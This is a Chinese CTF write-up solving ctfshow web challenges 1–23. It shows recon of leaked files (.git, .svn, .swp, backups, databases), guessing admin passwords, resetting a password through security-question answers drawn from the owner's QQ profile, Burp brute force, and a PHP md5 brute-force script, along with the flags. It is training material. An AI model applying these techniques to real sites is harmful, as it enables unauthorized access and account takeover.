信息搜集
web1[html]
查看源码

ctfshow{874c4342-435b-40e6-96a7-b37ddf723161}
web2[html]
无法右键,直接Ctrl+U或者地址栏开头加上view-source:。

ctfshow{a3bc8e02-09ce-4cc2-a429-72bd55d9b3f0}
web3[header]
分析流量

ctfshow{823de946-8869-473e-8a99-82ca91f4085b}
web4[robots.txt]
查看robots.txt
建议加个收藏夹js,方便快速打开:
javascript:window.location = document.location.protocol + "//" + document.location.host + "/robots.txt";


ctfshow{12de0686-8909-4772-a2b6-b05c55b74215}
web5[.phps]
访问./index.phps

ctfshow{07083375-5d54-4ca9-8fcf-001f8c8cba32}
web6[www.zip]
访问./www.zip

发现存在fl000g.txt,访问./fl000g.txt

ctfshow{1034d16a-721d-4805-83a7-0446a9aa0e5c}
web7[.git/]
访问./.git/

ctfshow{63f0f59c-697d-48de-bd60-d9da6f49c7d5}
web8[.svn/]
访问./.svn/

ctfshow{daf35dcb-81bf-43a0-8d79-797f16e84555}
web9[.swp]
访问./index.php.swp

ctfshow{d3d4c281-86c4-464b-a2ae-6fa6d01b2907}
web10[cookie]
查看cookie,我这用的是Web Developer

ctfshow{afbdb2ad-1b92-4f2b-ac21-b3c3358a7500}
web11[域名txt解析]
nslookup -qt=TXT ctfshow.com

flag{just_seesee}
web12[社工]
访问./admin/,发现需要登录,猜测用户名为admin,密码为首页页尾的372619038

ctfshow{e5c0e24d-f03d-4df9-b4db-3b3f3734fc53}
web13[建站模板]
发现页尾存在文档


按文档指引访问./system1103/login.php,用admin/admin1103登录

ctfshow{463d8523-8432-4297-b738-27d9fb837068}
web14[KindEditor 4.1.11]
漏洞前提:配置的文件空间目录不存在
访问./editor/,点击插入文件,选择文件空间,在/var/www/html/nothinghere/fl000g.txt找到flag

于是访问./nothinghere/fl000g.txt

ctfshow{04cc465c-cbf8-4244-824a-284c038f66f5}
web15[社工]
访问./admin/,发现可以忘记密码

根据首页底部的qq邮箱查找qq发现资料显示陕西 西安 新城区
于是一个一个试过去,使用西安成功重置密码为admin7789,登录

ctfshow{f2779cd5-a648-4ac4-bd00-4f38437d7aad}
web16[php探针]
访问./tz.php发现存在探针
找到phpinfo选项


ctfshow{5462980d-256a-470a-a818-b9e19ab09fc6}
web17[域名历史解析]
随便找个能查IP History的网站,我用的是https://viewdns.info/iphistory/
排除掉上一任的解析,以及服务商的国外解析,剩下的第一个IP即为一般情况下的真实IP

flag{111.231.70.44}
web18[js]
看一下js,发现分数判定

控制台跑一下得到线索110.php

ctfshow{326d5b86-f2f6-4b58-a63f-5c4017a1dcfe}
web19[源码注释]
查看html,发现注释未删,可知账号admin,密码的话咋看都是加密过的

往上看post的代码,发现是aes-cbc加密,密钥和偏移都给了,解就完事


拿解出来的密码登录
ctfshow{ae62164b-4665-4385-99c3-2637a245f6c6}
web20[.mdb]
访问./db/db.mdb发现文件

flag{ctfshow_old_database}
爆破
web21[Base Auth]
burp爆就完事,不过要注意burp的过滤并不会自动刷新结果,需要手动再过滤一下


ctfshow{67950f5e-5f73-4ed1-a3b4-3f6b176784fd}
web22[子域名]
这题裂了,以后再说
web23[php基础]
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-03 11:43:51
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-03 11:56:11
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
include('flag.php');
if(isset($_GET['token'])){
$token = md5($_GET['token']);
if(substr($token, 1,1)===substr($token, 14,1) && substr($token, 14,1) ===substr($token, 17,1)){
if((intval(substr($token, 1,1))+intval(substr($token, 14,1))+substr($token, 17,1))/substr($token, 1,1)===intval(substr($token, 31,1))){
echo $flag;
}
}
}else{
highlight_file(__FILE__);
}
?>写个脚本爆破就完事
<?php
function fuck() {
foreach (str_split("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789") as $i){
foreach (str_split("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789") as $j){
$Gtoken = $i.$j;
$token = md5($Gtoken);
if(substr($token, 1,1)===substr($token, 14,1) && substr($token, 14,1) ===substr($token, 17,1)){
if((intval(substr($token, 1,1))+intval(substr($token, 14,1))+substr($token, 17,1))/substr($token, 1,1)===intval(substr($token, 31,1))){
return $Gtoken;
}
}
}
}
return "";
}
echo fuck();
